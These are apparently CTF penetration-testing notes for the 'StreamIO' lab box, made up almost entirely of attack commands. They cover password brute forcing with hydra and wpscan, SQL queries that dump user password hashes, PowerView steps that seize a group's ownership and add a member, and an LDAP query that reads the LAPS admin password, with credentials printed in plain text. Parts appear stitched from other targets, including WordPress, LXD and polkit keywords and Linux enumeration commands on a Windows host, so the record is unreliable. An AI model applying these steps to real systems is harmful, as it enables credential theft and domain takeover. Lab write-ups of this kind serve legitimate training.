HTB_AD_StreamIO: Pentration Testing Report
| Name | item |
|---|---|
| Platform | OSCP Play Ground |
| Date | 2025-09-16 09:59:52 |
| Auth | Blackwin |
| Tools used | nmap; gobuster; brupsuite; wpscan |
| Key words | id_rsa; polkit; LXD |
| Ip address | 10.10.11.158 |
| Flag | proof.txt: 9e89507dcfd2001796d15b5eae75a18clocal.txt: 53825454332a4b5d2c4b14a7315ec6d4 |
1. Initial Reconasission
Port scanning
- rustscan -a 10.10.11.158 --scripts none --ulimit 5000 | tee scans/rustscan
- sudo nmap -sCV -p53,80,88,135,139,389,593,3268,3269,464,443,445,636,5985,9389,49673,49667,49674,49705,49730 10.10.11.158 -oN scans/nmap
- sudo nmap -sCV -p- --open 10.10.11.158 -oN scans/nmap-all
2. Enumeration
FTP Enum
ftp,lftp
SMB Enum
enum4linux
Web Enum
directory brute
- ffuf -u http://10.10.11.158/FUZZ -w /usr/share/wordlists/dirb/big.txt
- gobuster dir -u http://10.10.11.158/ -w /usr/share/wordlists/dirb/big.txt
brute force login
- hydra -l loly -P rockyou.txt 10.10.11.158 http-post-form /wordpress/wp-login.php:F=Error -V -t 5 -w 1 -o results.txt
- wpscan --url http://10.10.11.158/wordpress -U loly -P rockyou.txt
3. Initial Shell
sqlcmd -S '(local)' -U db_admin -P 'B1@hx31234567890' -Q 'SELECT DB_NAME(); SELECT name FROM master..sysdatabases;'
sqlcmd -S '(local)' -U db_admin -P 'B1@hx31234567890' -Q 'SELECT name FROM streamio_backup..sysobjects WHERE xtype = "U"'
sqlcmd -S '(local)' -U db_admin -P 'B1@hx31234567890' -Q 'USE STREAMIO_BACKUP; select username,password from users;'
nikk37 389d14cb8e4e9b94b137deb1caf0612a
yoshihide b779ba15cedfd22a023c4d8bcf5f2332
James c660060492d9edcaa8332d89c99c9239
Theodore 925e5408ecb67aea449373d668b7359e
Samantha 083ffae904143c4796e464dac33c1f7d
Lauren 08344b85b329d7efd611b7a7743e8a09
William d62be0dc82071bccc1322d64ec5b6c51
Sabrina f87d3c0d6c8fd686aacc6627f1f493a5nikk37:get_dem_girls2@yahoo.com
4. Post-Enumeration
git clone https://github.com/fox-it/BloodHound.py.git cd BloodHound.py python3 setup.py install python3 bloodhound.py -d streamio.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' -gc dc.streamio.htb -ns 10.10.11.158 -c all
$SecPassword = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force $Cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $SecPassword) Set-DomainObjectOwner -Identity 'CORE STAFF' -OwnerIdentity JDgodd -Cred $cred Add-DomainObjectAcl -TargetIdentity "CORE STAFF" -PrincipalIdentity JDgodd -Cred $cred -Rights All Add-DomainGroupMember -Identity 'CORE STAFF' -Members 'JDgodd' -Cred $cred net group 'CORE STAFF'
LDASP ldapsearch -h streamio.htb -b 'DC=streamIO,DC=htb' -x -D JDgodd@streamio.htb -w 'JDg0dd1s@d0p3cr3@t0r' "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
 ms-Mcs-AdmPwd: 8XK2d5a(t%{#bu
ms-Mcs-AdmPwd: 8XK2d5a(t%{#bu
get flag: find / -name local.txt 2>/dev/null
get basic info:
- OS version:
- sudo version:
- psexec version:
- users: cat /etc/passwd
- flag: find / -name local.txt 2>/dev/null
- SUDI binaries:
- find / -user root -perm -4000 -exec ls -ldb {} ; 2>/dev/null
- find / -uid 0 -perm -6000 -type f 2>/dev/null
